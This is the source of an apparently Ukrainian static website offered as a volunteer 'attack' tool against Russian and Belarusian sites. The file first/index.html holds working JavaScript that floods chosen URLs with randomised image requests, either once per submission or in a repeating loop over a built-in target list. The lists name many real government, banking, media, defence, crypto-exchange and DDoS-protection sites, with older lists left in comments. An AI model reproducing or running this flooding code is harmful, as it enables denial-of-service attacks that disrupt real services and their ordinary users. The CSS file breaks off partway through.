
<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>АТАКА САЙТІВ РАШКИ</title>
    <link rel="stylesheet" href="./styles.css" />
  </head>
  <body class="body">
    <section class="top">
      <div class="form__contsiner">
        <h1>ПТН ПНХ v2.0.1</h1>
        <form action="submit" class="mainForm">
          <label for="mainForm__input url" class="mainForm__label">Посилання на цільовий сайт</label>
          <input type="text" class="mainForm__input url" placeholder="https://goszakaz.ru/" value="" />
          <label for="mainForm__input counter" class="mainForm__label">Лічильник</label>
          <input type="text" class="mainForm__input counter" placeholder="Количество атак" value="10" />

          <button class="mainForm__button">Атакувати цільовий сайт запитами</button>
          <button class="mainForm__button attackAll">Запустити циклічну атаку по актуальним сайтам</button>
        </form>
      </div>
      <div class="info">
        <h2>Перелік актуальних сайтів станом на 12 березня 2022</h2>
        <ul class="info__list">
          <!-- LINKS 12/03/2022 -->
          <li class="info__item">https://eda.yandex.ru/</li>
          <li class="info__item">https://www.delivery-club.ru/</li>
          <li class="info__item">https://m-food.ru/</li>
          <li class="info__item">https://sbermarket.ru</li>
          <li class="info__item">https://chibbis.ru/</li>
          <li class="info__item">https://lavka.yandex/</li>
          <!-- LINKS 08/03/2022 -->
          <!-- <li class="info__item">https://sberfn.ru/</li>
          <li class="info__item">https://sber-am.ru/</li>
          <li class="info__item">https://www.vtbcapital-pr.ru/</li>
          <li class="info__item">https://region-am.ru/</li>
          <li class="info__item">https://www.ingosinvest.ru/</li>
          <li class="info__item">https://goszakaz.ru/</li>
          <li class="info__item">https://star-pro.ru/</li>
          <li class="info__item">http://ati.su</li>
          <li class="info__item">https://region.ru/</li>
          <li class="info__item">https://monopoly.ru/</li>
          <li class="info__item">https://ul.su/</li>
          <li class="info__item">http://gruzovozkin.pro</li> -->
          <!-- OLD LINKS -->
          <!-- <li class="info__item">http://belta.by/</li>
          <li class="info__item">https://sputnik.by/</li>
          <li class="info__item">https://www.tvr.by/</li>
          <li class="info__item">https://www.sb.by/</li>
          <li class="info__item">https://belmarket.by/</li>
          <li class="info__item">https://www.belarus.by/</li>
          <li class="info__item">https://belarus24.by/</li>
          <li class="info__item">https://ont.by/</li>
          <li class="info__item">https://www.024.by/</li>
          <li class="info__item">https://www.belnovosti.by/</li>
          <li class="info__item">https://mogilevnews.by/</li>
          <li class="info__item">https://yandex.by/</li>
          <li class="info__item">https://www.slonves.by/</li>
          <li class="info__item">http://www.ctv.by/</li>
          <li class="info__item">https://radiobelarus.by/</li>
          <li class="info__item">https://radiusfm.by/</li>
          <li class="info__item">https://alfaradio.by/</li>
          <li class="info__item">https://radiomir.by/</li>
          <li class="info__item">https://radiostalica.by/</li>
          <li class="info__item">https://radiobrestfm.by/</li>
          <li class="info__item">https://www.tvrmogilev.by/</li>
          <li class="info__item">https://minsknews.by/</li>
          <li class="info__item">https://zarya.by/</li>
          <li class="info__item">https://grodnonews.by/</li>
          <li class="info__item">https://rec.gov.by/ru</li>
          <li class="info__item">https://www.mil.by/</li>
          <li class="info__item">http://www.government.by/</li>
          <li class="info__item">https://www.mvd.gov.by/ru</li>
          <li class="info__item">http://www.kgb.by/ru/</li>
          <li class="info__item">http://www.prokuratura.gov.by/</li>
          <li class="info__item">http://www.nbrb.by/</li>
          <li class="info__item">https://belarusbank.by/</li>
          <li class="info__item">https://brrb.by/</li>
          <li class="info__item">https://www.belapb.by/</li>
          <li class="info__item">https://bankdabrabyt.by/</li>
          <li class="info__item">https://belinvestbank.by/individual</li>
          <li class="info__item">https://bgp.by/ru/</li>
          <li class="info__item">https://www.belneftekhim.by</li>
          <li class="info__item">http://www.bellegprom.by</li>
          <li class="info__item">https://www.energo.by</li>
          <li class="info__item">http://belres.by/ru/</li>
          <li class="info__item">https://shop-rt.com</li>
          <li class="info__item">https://api.developer.sber.ru/product/SberbankID</li>
          <li class="info__item">http://bezformata.com/</li>
          <li class="info__item">http://rbc.ru/</li>
          <li class="info__item">https://www.yaplakal.com/</li>
          <li class="info__item">https://www.mk.ru/</li>
          <li class="info__item">http://kommersant.ru/</li>
          <li class="info__item">https://pikabu.ru/</li>
          <li class="info__item">http://riafan.ru/</li>
          <li class="info__item">http://kp.ru/</li>
          <li class="info__item">https://www.gazeta.ru/</li>
          <li class="info__item">http://ria.ru/</li>
          <li class="info__item">https://glava-lnr.info/</li>
          <li class="info__item">https://mail.rkn.gov.ru/</li>
          <li class="info__item">https://cloud.rkn.gov.ru/</li>
          <li class="info__item">https://mvd.gov.ru/</li>
          <li class="info__item">https://pwd.wto.economy.gov.ru/</li>
          <li class="info__item">https://stroi.gov.ru/</li>
          <li class="info__item">https://proverki.gov.ru/</li>
          <li class="info__item">https://www.gazprom.ru/</li>
          <li class="info__item">https://lukoil.ru/</li>
          <li class="info__item">https://magnit.ru/</li>
          <li class="info__item">https://www.nornickel.com/</li>
          <li class="info__item">https://www.surgutneftegas.ru/</li>
          <li class="info__item">https://www.tatneft.ru/</li>
          <li class="info__item">https://www.evraz.com/ru/</li>
          <li class="info__item">https://nlmk.com/</li>
          <li class="info__item">https://www.sibur.ru/</li>
          <li class="info__item">https://www.severstal.com/</li>
          <li class="info__item">https://www.metalloinvest.com/</li>
          <li class="info__item">https://nangs.org/</li>
          <li class="info__item">https://rmk-group.ru/ru/</li>
          <li class="info__item">https://www.tmk-group.ru/</li>
          <li class="info__item">https://ya.ru/</li>
          <li class="info__item">https://www.polymetalinternational.com/ru/</li>
          <li class="info__item">https://www.uralkali.com/ru/</li>
          <li class="info__item">https://www.eurosib.ru/</li>
          <li class="info__item">https://omk.ru/</li>
          <li class="info__item">https://www.sberbank.ru/</li>
          <li class="info__item">https://www.vtb.ru/</li>
          <li class="info__item">https://www.gazprombank.ru/</li>
          <li class="info__item">https://www.gosuslugi.ru/</li>
          <li class="info__item">https://www.mos.ru/uslugi/</li>
          <li class="info__item">http://kremlin.ru/</li>
          <li class="info__item">http://government.ru/</li>
          <li class="info__item">https://mil.ru/</li>
          <li class="info__item">https://www.nalog.gov.ru/</li>
          <li class="info__item">https://customs.gov.ru/</li>
          <li class="info__item">https://pfr.gov.ru/</li>
          <li class="info__item">https://rkn.gov.ru/</li>
          <li class="info__item">http://mx3.cbr.ru</li>
          <li class="info__item">https://mx4.cbr.ru</li>
          <li class="info__item">http://email11.sberbank.ru</li>
          <li class="info__item">http://email12.sberbank.ru</li>
          <li class="info__item">https://www.moex.com</li>
          <li class="info__item">https://pass.rw.by/ru/</li>
          <li class="info__item">http://portal.rw.by</li>
          <li class="info__item">http://rw.by</li>
          <li class="info__item">https://www.bestchange.ru/tether-trc20-to-visa-mastercard-euro.html</li>
          <li class="info__item">https://www.uacrussia.ru/ru/</li>
          <li class="info__item">http://www.almaz-antey.ru/</li>
          <li class="info__item">https://www.uecrus.com/rus/</li>
          <li class="info__item">http://www.uralvagonzavod.ru/</li>
          <li class="info__item">https://azgaz.ru/</li>
          <li class="info__item">https://kalashnikovgroup.ru/</li>
          <li class="info__item">http://www.ktrv.ru/</li>
          <li class="info__item">http://www.salut.ru/</li>
          <li class="info__item">https://www.sevmash.ru/</li>
          <li class="info__item">http://www.nordsy.spb.ru/</li>
          <li class="info__item">http://admship.ru/</li>
          <li class="info__item">https://www.rhc.aero/</li>
          <li class="info__item">https://cleanbtc.ru/</li>
          <li class="info__item">https://bonkypay.com/</li>
          <li class="info__item">https://changer.club/</li>
          <li class="info__item">https://superchange.net/</li>
          <li class="info__item">https://mine.exchange/</li>
          <li class="info__item">https://platov.co/</li>
          <li class="info__item">https://ww-pay.net/</li>
          <li class="info__item">https://delets.cash/</li>
          <li class="info__item">https://ramon.money/</li>
          <li class="info__item">https://coinpaymaster.com/</li>
          <li class="info__item">https://bitokk.biz/</li>
          <li class="info__item">https://www.netex24.net/</li>
          <li class="info__item">https://cashbank.pro/</li>
          <li class="info__item">https://flashobmen.com/</li>
          <li class="info__item">https://abcobmen.com/</li>
          <li class="info__item">https://ychanger.net/</li>
          <li class="info__item">https://multichange.net/</li>
          <li class="info__item">https://24paybank.ne</li>
          <li class="info__item">https://royal.cash/</li>
          <li class="info__item">https://prostocash.com/</li>
          <li class="info__item">https://baksman.org/</li>
          <li class="info__item">https://kupibit.me/</li>
          <li class="info__item">https://betatransfer.org/</li>
          <li class="info__item">https://yandex.ru/</li>
          <li class="info__item">https://gosuslugi.astrobl.ru/</li>
          <li class="info__item">http://www.fsb.ru/</li>
          <li class="info__item">https://iecp.ru/ep/ep-verification</li>
          <li class="info__item">https://iecp.ru/ep/uc-list</li>
          <li class="info__item">https://uc-osnovanie.ru/</li>
          <li class="info__item">http://www.nucrf.ru</li>
          <li class="info__item">http://www.belinfonalog.ru</li>
          <li class="info__item">http://www.roseltorg.ru</li>
          <li class="info__item">http://www.astralnalog.ru</li>
          <li class="info__item">http://www.nwudc.ru</li>
          <li class="info__item">http://www.center-inform.ru</li>
          <li class="info__item">https://kk.bank/UdTs</li>
          <li class="info__item">http://structure.mil.ru/structure/uc/info.htm</li>
          <li class="info__item">http://www.ucpir.ru</li>
          <li class="info__item">http://dreamkas.ru</li>
          <li class="info__item">http://www.e-portal.ru</li>
          <li class="info__item">http://izhtender.ru</li>
          <li class="info__item">http://imctax.parus-s.ru</li>
          <li class="info__item">http://www.icentr.ru</li>
          <li class="info__item">http://www.kartoteka.ru</li>
          <li class="info__item">http://rsbis.ru/elektronnaya-podpis</li>
          <li class="info__item">http://www.stv-it.ru</li>
          <li class="info__item">http://www.crypset.ru</li>
          <li class="info__item">http://www.kt-69.ru</li>
          <li class="info__item">http://www.24ecp.ru</li>
          <li class="info__item">http://kraskript.com</li>
          <li class="info__item">http://ca.ntssoft.ru</li>
          <li class="info__item">http://www.y-center.ru</li>
          <li class="info__item">http://www.rcarus.ru</li>
          <li class="info__item">http://rk72.ru</li>
          <li class="info__item">http://squaretrade.ru</li>
          <li class="info__item">http://ca.gisca.ru</li>
          <li class="info__item">http://www.otchet-online.ru</li>
          <li class="info__item">http://udcs.ru</li>
          <li class="info__item">http://www.cit-ufa.ru</li>
          <li class="info__item">http://elkursk.ru</li>
          <li class="info__item">http://www.icvibor.ru</li>
          <li class="info__item">http://ucestp.ru</li>
          <li class="info__item">http://mcspro.ru</li>
          <li class="info__item">http://www.infotrust.ru</li>
          <li class="info__item">http://epnow.ru</li>
          <li class="info__item">http://ca.kamgov.ru</li>
          <li class="info__item">http://mascom-it.ru</li>
          <li class="info__item">http://cfmc.ru</li>
          <li class="info__item">https://ddos-guard.net/ru</li>
          <li class="info__item">https://stormwall.pro/</li>
          <li class="info__item">https://qrator.net/ru/</li>
          <li class="info__item">https://solidwall.ru/</li>
          <li class="info__item">https://scr.online.sberbank.ru/api/fl/idgib-w-3ds</li>
          <li class="info__item">https://3dsec.sberbank.ru/mportal3/auth/login</li>
          <li class="info__item">https://acs1.sbrf.ru</li>
          <li class="info__item">https://acs2.sbrf.ru</li>
          <li class="info__item">https://acs3.sbrf.ru</li>
          <li class="info__item">https://acs4.sbrf.ru</li>
          <li class="info__item">https://acs5.sbrf.ru</li>
          <li class="info__item">https://acs6.sbrf.ru</li>
          <li class="info__item">https://acs7.sbrf.ru</li>
          <li class="info__item">https://acs8.sbrf.ru</li>
          <li class="info__item">https://sputnik.by</li>
          <li class="info__item">https://www.gazprom.ru</li>
          <li class="info__item">https://lukoil.ru</li>
          <li class="info__item">https://www.sberbank.ru</li>
          <li class="info__item">https://cloud.rkn.gov.ru</li>
          <li class="info__item">https://mvd.gov.ru</li>
          <li class="info__item">http://www.belta.by/</li>
          <li class="info__item">https://www.priorbank.by/</li>
          <li class="info__item">http://www.sb.by/</li>
          <li class="info__item">https://www.sber-bank.by/sberprime</li>
          <li class="info__item">https://belapb.by/</li>
          <li class="info__item">http://sputnik.by/</li>
          <li class="info__item">http://www.belarus.by/</li>
          <li class="info__item">http://president.gov.by/</li> -->
        </ul>
      </div>
    </section>
    <section class="log">
      <div class="log__container">
        <label class="log__label" for="log__requests-input">Відправлено запитів</label>
        <input type="number" class="log__requests-input" value="0" />
      </div>
      <div class="log__container">
        <label class="log__label" for="log__responses-input">Отримано відповідей</label>
        <input type="number" class="log__responses-input" value="0" />
      </div>
      <ul class="log__list"></ul>
    </section>
    <script src="./scripts.js"></script>
  </body>
</html>
</file>

<file: first/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>АТАКА САЙТІВ</title>
    <style>
      .body {
        background-color: rgb(248, 128, 128);
        text-align: center;
        padding: 100px;
      }
      @media (max-width: 780px) {
        .body {
          padding: 10px;
        }
      }
      .top {
        display: flex;
        margin: auto;
        justify-content: center;
      }
      @media (max-width: 780px) {
        .top {
          display: block;
          margin: auto;
          justify-content: center;
        }
      }

      .mainForm__button.attackAll.isWorking {
        background-color: grey;
      }
      .mainForm {
        width: 60%;
        background-color: black;
        margin: auto;
        padding: 40px;
      }

      .mainForm__input {
        display: block;
        margin: auto;
        width: 80%;
        padding: 10px;
        text-align: center;
        margin-bottom: 40px;
      }

      .mainForm__label {
        color: white;
        margin-right: auto;
      }

      .mainForm__button {
        padding: 10px 40px;
        background-color: red;
        border-radius: 20px;
        font-size: 20px;
        margin: 10px;
        width: 80%;
      }
      @media (max-width: 780px) {
        .mainForm__button {
          padding: 5px;
          font-size: 15px;
          margin: 5px;
        }
      }

      .log {
        display: block;
        height: 600px;
        color: azure;
        margin-top: 10px;
      }
      @media (max-width: 780px) {
        .log {
          display: block;
        }
        .log__container {
          display: block;
        }
      }

      .log__list,
      .info__list {
        height: 100%;
        background-color: bisque;
        color: black;
        font-family: monospace;
        text-align: initial;
        overflow: hidden;
        margin-bottom: 20px;
        padding: 10px;
      }
      .info__list {
        height: auto;
      }
      .log__container {
        display: inline-block;
        margin-bottom: 5px;
      }
      @media (max-width: 780px) {
        .log__list,
        .info__list {
          padding: 5px;
        }
        .log__container {
          display: block;
        }
      }

      .log__label {
        margin: 10px;
        width: 40%;
      }
      .log__requests-input,
      .log__responses-input {
        width: 100px;
      }
      @media (max-width: 780px) {
        .log__label {
          display: block;
          margin: 10px auto;
          width: 50%;
        }
        .log__requests-input,
        .log__responses-input {
          width: 50%;
        }
      }

      .log__item,
      .info__item {
        list-style: none;
        margin-top: 2px;
        border-bottom: 1px solid black;
      }
    </style>
  </head>
  <body class="body">
    <section class="top">
      <div class="form__contsiner">
        <h1>ПТН ПНХ</h1>
        <form action="submit" class="mainForm">
          <label for="mainForm__input url" class="mainForm__label">Посилання на цільовий сайт</label>
          <input type="text" class="mainForm__input url" placeholder="https://goszakaz.ru/" value="" />
          <label for="mainForm__input counter" class="mainForm__label">Лічильник</label>
          <input type="text" class="mainForm__input counter" placeholder="Количество атак" value="10" />

          <button class="mainForm__button">Атакувати цільовий сайт запитами</button>
          <button class="mainForm__button attackAll">Запустити циклічну атаку по актуальним сайтам</button>
        </form>
      </div>
      <div class="info">
        <h2>Перелік актуальних сайтів станом на 8 березня 2022</h2>
        <ul class="info__list">
          <li class="info__item">https://sberfn.ru/</li>
          <li class="info__item">https://sber-am.ru/</li>
          <li class="info__item">https://www.vtbcapital-pr.ru/</li>
          <li class="info__item">https://region-am.ru/</li>
          <li class="info__item">https://www.ingosinvest.ru/</li>
          <li class="info__item">https://goszakaz.ru/</li>
          <li class="info__item">https://star-pro.ru/</li>
          <li class="info__item">http://ati.su</li>
          <li class="info__item">https://region.ru/</li>
          <li class="info__item">https://monopoly.ru/</li>
          <li class="info__item">https://ul.su/</li>
          <li class="info__item">http://gruzovozkin.pro</li>
        </ul>
      </div>
    </section>
    <section class="log">
      <div class="log__container">
        <label class="log__label" for="log__requests-input">Відправлено запитів</label>
        <input type="number" class="log__requests-input" value="0" />
      </div>
      <div class="log__container">
        <label class="log__label" for="log__responses-input">Отримано відповідей</label>
        <input type="number" class="log__responses-input" value="0" />
      </div>
      <ul class="log__list"></ul>
    </section>
    <script>
      const inputUrl = document.querySelector('.url')
      const inputCounter = document.querySelector('.counter')
      const logList = document.querySelector('.log__list')
      const logItem = document.querySelector('.log__item')
      const mainForm = document.querySelector('.mainForm')
      const totalRequests = document.querySelector('.log__requests-input')
      const totalResponses = document.querySelector('.log__responses-input')
      const tergets = document.querySelectorAll('.info__item')
      const btnAll = document.querySelector('.attackAll')
      let attackInterval
      function getCounter() {
        const counter = inputCounter.value ? parseInt(inputCounter.value) : 0
        if (isNaN(counter)) alert('введите число')
        return counter
      }
      function generateId() {
        return Math.random().toString(36).slice(-5)
      }
      function writeToLog(text) {
        const logElement = document.createElement('li')
        logElement.innerText = text
        logElement.className = 'log__item'
        logList.insertAdjacentElement('afterbegin', logElement)
      }
      function timestamp() {
        const Data = new Date()
        const Year = Data.getFullYear()
        let Month = Data.getMonth() + 1
        if (Month < 10) Month = '0' + Month
        const Day = Data.getDate() < 10 ? '0' + Data.getDate() : Data.getDate()
        const Hour = Data.getHours() < 10 ? '0' + Data.getHours() : Data.getHours()
        const Minutes = Data.getMinutes() < 10 ? '0' + Data.getMinutes() : Data.getMinutes()
        const Seconds = Data.getSeconds() < 10 ? '0' + Data.getSeconds() : Data.getSeconds()
        return Year + '.' + Month + '.' + Day + ' - ' + Hour + ':' + Minutes + ':' + Seconds
      }

      function attack(url) {
        for (let i = 1; i <= getCounter(); i++) {
          const image = new Image()
          image.onerror = function (e) {
            let urlLog = e.path[0].currentSrc.slice(8).split('/')[0]
            if (btnAll.className === 'mainForm__button attackAll isWorking') {
              writeToLog(timestamp() + ' - вдала атака на "' + urlLog + '". Чекайте. ')
            }
            totalResponses.value++
          }
          image.src = url + '/' + generateId() + '?' + generateId() + '=' + Math.floor(Math.random() * 1000)
          totalRequests.value++
        }
        writeToLog(
          timestamp() +
            ' - на "' +
            url +
            '" відправлено ' +
            getCounter() +
            ' запитів. Не закривайте сторінку. Чекайте, хай відповість.',
        )
      }

      function mainFormSubmit(e) {
        e.preventDefault()
        const url = inputUrl.value.toLowerCase()
        if (!url) alert('введите адрес')

        attack(url)
      }

      function groupAttack() {
        tergets.forEach(target => {
          const url = target.innerHTML
          attack(url)
        })
      }

      function attackAll(e) {
        e.preventDefault()
        btnAll.classList.toggle('isWorking')

        if (btnAll.className === 'mainForm__button attackAll isWorking') {
          groupAttack()
          attackInterval = setInterval(groupAttack, getCounter() * 800)
          writeToLog(timestamp() + ' - цикл запущено.')
          btnAll.textContent = 'Зупинити'
        } else {
          clearInterval(attackInterval)
          writeToLog(timestamp() + ' - цикл вимкнено. Відповіді будуть ще повертатись. Дивись лічильник')
          btnAll.textContent = 'Запустити циклічну атаку по актуальним сайтам'
        }
      }

      mainForm.addEventListener('submit', mainFormSubmit)
      btnAll.addEventListener('click', attackAll)
    </script>
  </body>
</html>
</file>
<file: styles.css>
.body {
  background-color: rgb(248, 128, 128);
  text-align: center;
  padding: 100px;
}
@media (max-width: 780px) {
  .body {
    padding: 10px;
  }
}
.top {
  display: flex;
  margin: auto;
  justify-content: center;
}
@media (max-width: 780px) {
  .top {
    display: block;
    margin: auto;
    justify-content: center;
  }
}

.mainForm__button.attackAll.isWorking {
  background-color: grey;
}
.mainForm {
  width: 60%;
  background-color: black;
  margin: auto;
  padding: 40px;
  min-height: 500px;
}

.mainForm__input {
  display: block;
  margin: auto;
  width: 80%;
  padding: 10px;
  text-align: center;
  margin-bottom: 40px;
}

.mainForm__label {
  color: white;
  margin-right: auto;
}

.mainForm__button {
  padding: 10px 40px;
  background-color: red;
  border-radius: 20px;
  font-size: 20px;
  margin: 10px;
  width: 80%;
}
@media (max-width: 980px) {
  .mainForm__button {
    padding: 5px;
    font-size: 15px;
    margin: 5px;
  }
}

.log {
  display: block;
  height: 600px;
  color: azure;
  margin-top: 10px;
}
@media (max-width: 780px) {
  .log {
    display: block;
  }
  .log__container {
    display: block;
  }
}

.log__list,
.info__list {
  height: 100%;
  background-color: bisque;
  color: black;
  font-family: monospace;
  text-align: initial;
  overflow: hidden;
  margin-bottom: 20px;
  padding: 10px;
  overflow-y: scroll;
}
.info__list {
  height: 533px;
}
.log__container {
  display: inline-block;
  margin-bottom: 5px;
}
@media (max-width: 780px) {
